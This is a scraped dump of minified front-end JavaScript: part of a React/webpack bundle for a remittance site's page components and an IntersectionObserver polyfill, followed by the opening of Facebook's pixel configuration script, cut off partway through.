e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=l(o),a=this._rootContainsTarget(o),c=i.entry,h=t&&a&&this._computeTargetAndRootIntersection(o,s,e),u=null;this._rootContainsTarget(o)?n&&!this.root||(u=e):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var d=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:u,intersectionRect:h});c?t&&a?this._hasCrossedThreshold(c,d)&&this._queuedEntries.push(d):c&&c.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,c,h,d,m,g,p,v=o,y=f(e),b=!1;!b&&y;){var w=null,I=1==y.nodeType?window.getComputedStyle(y):{};if("none"==I.display)return null;if(y==this.root||9==y.nodeType)if(b=!0,y==this.root||y==t)n&&!this.root?!i||0==i.width&&0==i.height?(y=null,w=null,v=null):w=i:w=r;else{var _=f(y),E=_&&l(_),A=_&&this._computeTargetAndRootIntersection(_,E,r);E&&A?(y=_,w=u(E,A)):(y=null,v=null)}else{var C=y.ownerDocument;y!=C.body&&y!=C.documentElement&&"visible"!=I.overflow&&(w=l(y))}if(w&&(s=w,a=v,c=void 0,h=void 0,d=void 0,m=void 0,g=void 0,p=void 0,c=Math.max(s.top,a.top),h=Math.min(s.bottom,a.bottom),d=Math.max(s.left,a.left),m=Math.min(s.right,a.right),p=h-c,v=(g=m-d)>=0&&p>=0&&{top:c,bottom:h,left:d,right:m,width:g,height:p}||null),!v)break;y=y&&f(y)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!m(this.root))e=l(this.root);else{var n=m(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||d(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return d(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=h(t.rootBounds),this.boundingClientRect=h(t.boundingClientRect),this.intersectionRect=h(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function c(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function l(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function u(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function d(t,e){for(var n=e;n;){if(n==t)return!0;n=f(n)}return!1}function f(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(t){return t&&9===t.nodeType}}()},634466:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},54943:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.ShortText="short-text",t.LongText="long-text",t.Select="select",t.MediaUrl="media-url",t.Nested="nested",t.List="list",t.Checkbox="checkbox"}(i||(i={}));const o=i},809378:(t,e,n)=>{"use strict";n.d(e,{A:()=>y});var i=n(585608),o=n(514041),r=n(509034),s=n(374346),a=n(627848),c=n(283653),l=n(512662),h=n(59330),u=n(533064),d=n(825705),f=n(489243),m=n(141586),g=n(606072),p=n(977367),v=function(t){var e=(0,h.Ay)(),n=e.styleSheet,v=t.placement,y=t.theme,b=void 0===y?c.A.LIGHT:y,w=t.header,I=t.steps,_=void 0===I?[]:I,E=t.imageUrl,A=t.imageAlt,C=o.useCallback((function(){return function(t,e){var n=t.style;return{container:n((0,g.eV)("xl","vertical")),header:n((0,g.Lc)("lg","bottom"),{textAlign:"center"}),stepsContainer:n({$debugName:"stepsContainer"},p.cs.p,{$nest:(0,i.Cl)({"& ul":(0,i.Cl)({listStyleType:"none"},(0,g.eV)("none")),"& li":{borderBottom:"2px solid ".concat(f.colorBrandIndigo2),position:"relative",display:"flex",$nest:{"&:last-of-type":{borderBottom:"none"}}}},g.pL.smDown((0,g.eV)("lg","top")))}),stepNumber:n({$debugName:"stepNumber"},g.YU.semibold),instructionContainer:n({display:"flex",alignItems:"center"}),numberCirlce:n({display:"flex",justifyContent:"center",alignItems:"center"},g.YU.bold,{color:(0,m.g4)(e)?f.colorBrandAgave1:f.colorBrandAgave3},(0,g.Lc)("md","vertical"),(0,g.Lc)("lg","right"),(0,g.Lc)("xs","left"),{border:"2px solid",borderRadius:"50%",$nest:(0,i.Cl)((0,i.Cl)({},g.pL.smDown({minWidth:"30px",height:"30px"})),g.pL.mdUp({minWidth:"40px",height:"40px"}))}),respImage:n({width:"100%"})}}(n,b)}),[n,b]),T=(0,u.I)(C,n);return o.createElement(a.A,{theme:b,className:T.container},o.createElement("div",{className:"rm-container"},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-md-10"},o.createElement(r.A,{className:T.header,placement:v,generateMarkdown:!0,theme:b},w))),o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-lg-7 order-lg-12"},E?o.createElement(d.w,{src:E,alt:A,className:T.respImage,disableLazyLoad:!1,fetchPriority:"low"}):o.createElement(s.A,(0,i.Cl)({},t,e))),o.createElement("div",{className:"rm-col-lg-5 order-lg-1"},o.createElement("div",{className:T.stepsContainer},o.createElement("ul",null,_.map((function(e,n){return o.createElement("li",{key:n},o.createElement("div",{className:T.numberCirlce},o.createElement("span",{className:T.stepNumber},n+1)),o.createElement("div",{className:T.instructionContainer},o.createElement(l._,{text:e.instruction,theme:t.theme})))}))))))))};v.displayName="YouTubeVideoStepsBrandV1Component";const y=v},627848:(t,e,n)=>{"use strict";n.d(e,{A:()=>h});var i=n(585608),o=n(514041),r=n(294362),s=n(283653),a=n(100262),c=n(59330),l=n(589750);const h=function(t){var e=t.theme,n=t.children,h=t.className,u=(0,i.Tt)(t,["theme","children","className"]),d=(0,c.Ay)(),f=d.context,m=d.styleSheet,g=(0,a.AY)(f,m),p=e||s.A.LIGHT;return o.createElement(l.w,{theme:p},o.createElement("div",(0,i.Cl)({},u,{className:(0,r.Ly)(g(e),h)}),n))}},509034:(t,e,n)=>{"use strict";n.d(e,{A:()=>c});var i=n(514041),o=n(357431),r=n(512662),s=n(306522),a=function(t){var e=t.placement,n=t.children,a=void 0===n?"":n,c=t.generateMarkdown,l=void 0!==c&&c,h=t.className,u=void 0===h?"":h,d=t.theme,f=e===o.A.HERO?"h1":"h2";return i.createElement(s.o,{className:u,variant:f,fallbackTheme:d},l?i.createElement(r._,{text:a,theme:d}):a)};const c=a;a.displayName="HeaderPlacementBrandV1"},512662:(t,e,n)=>{"use strict";n.d(e,{_:()=>u,A:()=>d});var i=n(585608),o=n(514041),r=n(59330),s=n(434291),a=n(412867),c=n(870708),l=n(533064),h=n(589750),u=function(t){var e,n,u=t.theme,d=t.text,f=t.listenerFlag,m=void 0===f||f,g=t.renderer,p=t.highlightMode,v=void 0===p?"text":p,y=(0,r.Ay)(),b=y.styleSheet,w=(0,h.p)(u),I=(0,l.I)((function(t){return function(t,e,n){var i;return{markdownContainer:(0,t.style)({$nest:(i={},i[".".concat(c.I)]={color:"text"===n?e.benefit.default:e.benefit.highlightText},i)})}}(t,w,v)}),b),_=(e=function(){return(0,s.ev)(d,b,u,g)},n=[d,b,u],"undefined"==typeof window?e():(0,o.useMemo)(e,n)),E=function(t,e){return"undefined"==typeof window?t:(0,o.useCallback)(t,e)}((function(t){if(t.target instanceof Element){var e=t.target.closest("a");e&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:e.href,inner_text:e.innerText,component_id:y.componentInstanceId}})}}),[y]);return o.createElement("span",(0,i.Cl)({},_,{onClick:m?E:void 0,className:I.markdownContainer}))};const d=u},825705:(t,e,n)=>{"use strict";n.d(e,{w:()=>o});var i=n(514041),o=function(t){var e=t.alt,n=void 0===e?"":e,o=t.className,r=void 0===o?"":o,s=t.src,a=void 0===s?"":s,c=t.srcSets,l=void 0===c?[]:c,h=Array.isArray(t.sizes)?t.sizes:[t.sizes],u=l.reduce((function(t,e){var n=e.src+(e.width?" ".concat(e.width):"");return(t?"".concat(t,", "):"")+n}),"");return i.createElement("img",{loading:t.disableLazyLoad?"eager":"lazy",src:a,alt:n,className:r,srcSet:u,sizes:h.join(", "),fetchpriority:t.fetchPriority})};o.displayName="ResponsiveImage"},589750:(t,e,n)=>{"use strict";n.d(e,{p:()=>a,w:()=>c});var i=n(514041),o=n(283653),r=n(100262),s=i.createContext(void 0),a=function(t){var e=i.useContext(s);return e?e.themeConfig:(0,r.iV)(t||o.A.LIGHT)},c=function(t){var e=t.theme,n=t.children,o=i.useMemo((function(){return(0,r.iV)(e)}),[e]),a=i.useMemo((function(){return{theme:e,themeConfig:o}}),[e,o]);return i.createElement(s.Provider,{value:a},n)}},306522:(t,e,n)=>{"use strict";n.d(e,{o:()=>m});var i=n(514041),o=n(294362),r=n(59330),s=n(533064),a=n(589750),c=n(585608),l=n(832732),h=n(100262),u='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),d='"GreycliffCF", '.concat(u),f={plarge:"p",psmall:"p",quote:"span",disclaimer:"p"},m=function(t){var e=t.variant,n=void 0===e?"p":e,u=t.tag,m=t.className,g=t.children,p=t.fallbackTheme,v=(0,r.Ay)().styleSheet,y=(0,a.p)(p),b=(0,s.I)((function(t){return function(t,e){var n=t.style,i=e||h._k;return{h1:n({fontWeight:l.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH1"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:l.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,h.Vd)("fontSizeHeadingH2"),{$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:l.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:l.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),h5:n((0,h.Vd)("fontSizeHeadingH5"),{fontWeight:l.fontWeights.fontWeightHeadingH5,lineHeight:l.lineHeights.lineHeightHeadingH5}),h6:n((0,h.Vd)("fontSizeHeadingH6"),{fontWeight:l.fontWeights.fontWeightHeadingH6,lineHeight:l.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:l.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:l.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:l.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:l.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},h.HP[h.i8.mdUp]({fontSize:14}))}),text:n({fontFamily:d,color:i.typography.text})}}(t,y)}),v),w=u||function(t){return t in f?f[t]:t}(n);return i.createElement(w,{className:(0,o.Ly)(b[n],b.text,m)},g)}},374346:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(235167),s=n(167721);const a=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.defineStyles=function(t){return{videoContainer:(0,t.style)({$debugName:"videoContainer",position:"relative",paddingBottom:"56.25%",height:0,$nest:{"& iframe":{position:"absolute",top:0,left:0,width:"100%",height:"100%",border:"none"}}})}},e.prototype.render=function(){var t=e,n=(0,r.G)(this.props.context,"components.common.VideoEmbed",t.defineStyles.bind(t,this.props.styleSheet));return o.createElement("div",{className:n.videoContainer},o.createElement(s.A,{styleSheet:this.props.styleSheet},o.createElement("iframe",{src:"//www.youtube.com/embed/".concat(this.props.embedId,"?rel=0&hl=").concat(this.props.locale.language),frameBorder:"0",allowFullScreen:!0})))},e}(o.Component)},167721:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var i=n(585608),o=n(514041),r=n(294362);n(566870);var s=function(t){var e=t.children,n=t.className,s=t.tag,a=void 0===s?"div":s,c=t.rootMargin,l=t.threshold,h=void 0===l?0:l,u=t.onContentVisible,d=(0,i.zs)(o.useState(!1),2),f=d[0],m=d[1],g=o.useMemo((function(){return function(t,e){return{containerStyles:t.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:e?t.style({opacity:1}):null}}(t.styleSheet,f)}),[f]),p=g.containerStyles,v=g.contentVisibleStyles,y=function(t){var e=o.useRef(null),n=o.useRef(null),r=t.rootMargin,s=void 0===r?"0px":r,a=t.threshold,c=void 0===a?0:a,l=t.onIntersectionChanged,h=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),u=o.useCallback((function(t){var n=(0,i.zs)(t,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:h,ref:e})}),[h,l]);return o.useEffect((function(){var t={rootMargin:s,threshold:c},i=e.current,o=new IntersectionObserver(u,t);return n.current=o,i&&o&&o.observe(i),function(){o&&o.disconnect()}}),[e,s,c,u]),{ref:e,disconnect:h}}({rootMargin:c,threshold:h,onIntersectionChanged:o.useCallback((function(t){var e=t.isIntersecting,n=t.disconnect;e&&(n(),m(!0),u&&u())}),[u])}).ref,b=f&&e?o.Children.only(e):null;return o.createElement(a,{className:(0,r.Ly)(p,v,n),ref:y},b)};s.displayName="LazyLoad";const a=s},533064:(t,e,n)=>{"use strict";n.d(e,{I:()=>o});var i=n(514041),o=function(t,e){return(0,i.useRef)(t(e)).current}},357431:(t,e,n)=>{"use strict";var i;n.d(e,{A:()=>o}),function(t){t.HERO="hero",t.COMPONENT="component"}(i||(i={}));const o=i}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cd7982b44a0deae4cb38.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.243&r=stable&domain=www.remitly.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 160732
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
